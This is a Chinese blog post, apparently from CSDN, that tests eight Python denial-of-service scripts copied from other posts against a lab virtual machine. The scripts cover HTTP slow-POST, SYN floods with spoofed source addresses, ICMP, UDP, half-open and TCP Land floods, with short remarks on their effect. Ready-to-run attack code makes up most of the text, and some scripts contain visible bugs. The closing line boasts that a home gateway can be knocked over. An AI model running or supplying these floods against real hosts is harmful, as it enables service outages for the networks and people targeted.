我将使用多种攻击方式进行对比,有什么不对的地方请大家指出
| 参数 | 测试靶机 | 攻击机 |
| cpu | 2核(虚拟机、模拟小服务器) | 1核(虚拟机) |
| 内存 | 4g | 1g |
| 网络 | 家用千兆 | 10m上下行对等 |
| 待机cpu占用 | 1% | 16% |
并且靶机有一定的安全防护攻击端口取80、445、339、8080的最优数据

1.http泛洪攻击
测试代码来自:http泛洪攻击原理与实例_应用层泛洪攻击-CSDN博客
运行代码时靶机cpu占用:
视乎没啥用,靶机网络正常
测试代码:
import socket
import time
import threading
MAX_CONN = 20000
PORT = 80
HOST = "192.168.1.84"
PAGE = "/login.html"
buf = ("POST %s HTTP/1.1\r\n"
"Host: %s\r\n"
"Content-Length: 10000000\r\n"
"Cookie: dklkt_dos_test\r\n"
"\r\n" % (PAGE, HOST))
socks = []
def conn_thread():
global socks
for i in range(0, MAX_CONN):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((HOST, PORT))
s.send(buf)
socks.append(s)
except Exception:
time.sleep(10)
def send_thread():
global socks
while True:
for s in socks:
try:
s.send("f")
except Exception:
socks.remove(s)
s.close()
time.sleep(1)
conn_th = threading.Thread(target=conn_thread, args=())
send_th = threading.Thread(target=send_thread, args=())
conn_th.start()
send_th.start()
2.scapy库实现SYN洪水攻击
测试代码来自:[笔记]使用Python的scapy库实现SYN洪水攻击_syn泛洪攻击 csdn-CSDN博客
测试数据:

还不错,靶机网络正常
测试代码:
from scapy.layers.inet import *
# 引入IP(),TCP()等函数
from scapy.all import *
import random
# 生成随机的IP
def randomIP():
ip = ".".join(map(str, (random.randint(0, 255) for i in range(4))))
return ip
# 生成随机端口
def randomPort():
port = random.randint(1000, 10000)
return port
# syn-flood
def synFlood(count, dstIP):
total = 0
print("Packets are sending ...")
for i in range(count):
# IPlayer
srcIP = '192.168.xxx.xxx' # 此处为源ip地址,读者请自己填写
dstIP = dstIP
IPlayer = IP(src=srcIP, dst=dstIP)
# TCPlayer
srcPort = randomPort()
TCPlayer = TCP(sport=srcPort, dport=randomPort(), flags="S")
# 发送包
packet = IPlayer / TCPlayer
send(packet)
total += 119
print("Total packets sent: %i" % total)
# 显示的信息
def info():
print("#" * 30)
print("# Welcome to SYN Flood Tool #")
print("#" * 30)
# 输入目标IP和端口
dstIP = input("Target IP : ")
return dstIP
if __name__ == '__main__':
dstIP = info()
count = int(input("Please input the number of packets:"))
synFlood(count, dstIP)3.Scapy库实现SYN洪水攻击
测试代码来自:Scapy库实现SYN洪水攻击的Python脚本_python写一个脚本发送syn数据包-CSDN博客
测试数据:

可以看,靶机网络正常
测试代码:
from scapy.all import *
import socket
import random
from scapy.layers.inet import TCP, IP
class IPGeneration:
def __init__(self):
self.localIP = socket.gethostbyname(socket.gethostname())
def getRandomIP(self):
while (True):
tempIP = str(random.randint(128, 150)) + '.' \
+ str(random.randint(1, 254)) + '.' \
+ str(random.randint(1, 254)) + '.' \
+ str(random.randint(1, 254))
if tempIP != str(self.localIP):
return tempIP
class SynFlood:
def __init__(self, attackIP, attackPort):
self.ipGeneration = IPGeneration()
self.srcIP = self.ipGeneration.getRandomIP()
self.srcPort = random.randint(1000, 65535)
self.dstIP = attackIP
self.dstPort = attackPort
def attack(self):
self.srcIP = self.ipGeneration.getRandomIP()
self.srcPort = random.randint(1000, 65535)
ip = IP(src=self.srcIP, dst=self.dstIP)
tcp = TCP(sport=self.srcPort, dport=self.dstPort, flags="S")
send(ip / tcp, verbose=0)
def flood(self, times):
for i in range(times):
self.attack()
dstIP = input("请输入攻击的目标的主机的ip地址:")
dstPort = eval(input("请输入攻击的目标主机的端口(Web服务器: 80, FTP服务器: 21) : "))
times = eval(input("请输入攻击次数:"))
syn = SynFlood(dstIP, dstPort)
syn.flood(times)
4.ICMP洪水攻击
测试代码来自:基于python的 ICMP洪水攻击 GUI迭代版_pythin icmp flood-CSDN博客
测试数据:

还不错,靶机网络正常
测试代码:
import threading
from scapy.layers.inet import IP, ICMP
from scapy.sendrecv import send
from concurrent.futures import ThreadPoolExecutor
class ICMPFloodAttack:
def __init__(self):
self.attack_flag = False
def icmp_flood(self, ip):
while self.attack_flag:
payload = '我没有攻击你!'
data = IP(dst=ip) / ICMP() / payload * 20000
send(data, verbose=False)
print("Attack sent to {}".format(ip))
def start_attack(self, ip):
self.attack_flag = True
threading.Thread(target=self.attack_thread, args=(ip,)).start()
def stop_attack(self):
self.attack_flag = False
def attack_thread(self, ip):
with ThreadPoolExecutor(max_workers=1000) as executor:
for _ in range(1000):
executor.submit(self.icmp_flood, ip)
if not self_flag:
break
if __name__ == "__main__":
attacker = ICMPFloodAttack()
ip = input("请输入目标IP地址: ")
attacker.start_attack(ip)
else:
print("未开始攻击。")
5.UDP洪水攻击
测试代码来自:Python 实现 DoS 攻击 —— UDP洪水攻击_python udpflood-CSDN博客
测试数据:

已经可以看了,但是有一个小问题它是遍历了所有端口但是长时间攻击后端口用完了会出现目标计算机积极拒绝,靶机网络正常
测试代码:
from socket import *
import random
# 创建 socket 关键字
st = socket(AF_INET, SOCK_DGRAM)
# 创建随机报文数据
bytes = random._urandom(1024)
ip = input("IP Target :")
port = 1
sent = 0
print("UDP flood attack is about to begin...")
while True:
# 发送数据
st.sendto(bytes, (ip, port))
sent += 1
port += 1
print("Sent %s packet to %s throught port:%s" % (sent, ip, port))
if port == 65534:
port = 1
6.scapy半连接泛洪
测试代码来自:Python 实现 DoS 攻击 —— UDP洪水攻击_python udpflood-CSDN博客
测试数据:

一般,靶机网络正常
测试代码:
import random
import threading
# 使用scapy半连接泛洪
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import send
def scapy_flood():
while True:
sport = random.randint(10000, 30000) # 需要生成一个随机端口
pkg = IP(dst='192.168.112.188') / TCP(sport=sport, dport=3306, flags='S')
send(pkg, verbose=False)
if __name__ == '__main__':
for i in range(500):
threading.Thread(target=scapy_flood).start()7.TCP_Land泛洪
测试代码来自:Python 实现 DoS 攻击 —— UDP洪水攻击_python udpflood-CSDN博客
测试数据:

不知道为啥没效果,靶机网络正常
测试代码:
import random
import threading
from scapy.layers.inet import IP, TCP
from scapy.sendrecv import send
# TCP Land:使源IP和目的IP一致
def scapy_flood():
while True:
sport = random.randint(10000, 30000) # 需要生成一个随机端口
pkg = IP(src='192.168.112.188')
dst = '192.168.112.188' / TCP(sport=sport, dport=3306, flags='S')
send(pkg, verbose=False)
if __name__ == '__main__':
for i in range(500):
threading.Thread(target=scapy_flood).start()8.ICMP进行泛洪
测试代码来自:Python 实现 DoS 攻击 —— UDP洪水攻击_python udpflood-CSDN博客
测试数据:

还行但是后面就都被拒绝了,靶机网络正常
测试代码:
import threading
from scapy.layers.inet import IP, ICMP
from scapy.sendrecv import send
# ICMP泛洪
def icmp_flood():
while True:
payload = 'helloworld' * 50
pkg = IP(dst='192.168.0.195') / ICMP() / payload
send(pkg, verbose=False)
if __name__ == '__main__':
for i in range(500):
threading.Thread(target=icmp_flood).start()9.我自己写的
测试数据:

还不错吧嘿嘿
代码在上面,仅供学习使用
家用网关还是干得动的





















 870
870

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








